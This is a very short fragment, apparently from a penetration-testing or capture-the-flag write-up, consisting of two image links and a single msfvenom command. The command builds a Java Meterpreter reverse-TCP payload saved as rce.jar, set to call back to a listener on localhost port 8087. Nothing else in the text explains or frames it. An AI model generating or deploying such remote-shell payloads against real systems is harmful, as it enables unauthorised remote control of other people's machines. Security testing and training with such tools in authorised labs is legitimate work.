 msfvenom -p java/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=8087 -f jar > rce.jar